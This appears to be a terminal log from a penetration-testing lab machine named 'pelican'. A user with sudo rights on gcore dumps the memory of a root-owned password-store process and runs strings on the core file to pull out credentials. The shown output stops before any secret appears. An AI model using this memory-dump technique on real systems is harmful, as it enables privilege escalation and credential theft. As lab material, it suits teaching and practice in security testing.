 /usr/bin/zsh 169x40
charles@pelican:~$ ls -al /usr/bin/password-store
-rws--x--x 1 root root 17024 Sep 10  2020 /usr/bin/password-store
charles@pelican:~$
charles@pelican:~$ sudo -l
Matching Defaults entries for charles on pelican:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on pelican:
    (ALL) NOPASSWD: /usr/bin/gcore
charles@pelican:~$ ps aux | grep -i "password-store"
root       494  0.0  0.0   2276    68 ?        Ss   Jul20   0:00 /usr/bin/password-store
charles  26686  0.0  0.0   6208   824 pts/0    S+   01:03   0:00 grep -i password-store
charles@pelican:~$ sudo -u root /usr/bin/gcore -a -o /home/charles/zero 494
0x00007f65402f56f4 in __GI___nanosleep (requested_time=requested_time@entry=0x7fff4da7e9e0, remaining=remaining@entry=0x7fff
leep.c:28
28      ../sysdeps/unix/sysv/linux/nanosleep.c: No such file or directory.
Saved corefile /home/charles/zero.494
[Inferior 1 (process 494) detached]
charles@pelican:~$ ls
local.txt  zero.494
charles@pelican:~$ strings zero.494
`>@e
CORE
password-store
/usr/bin/password-store
CORE
V/@e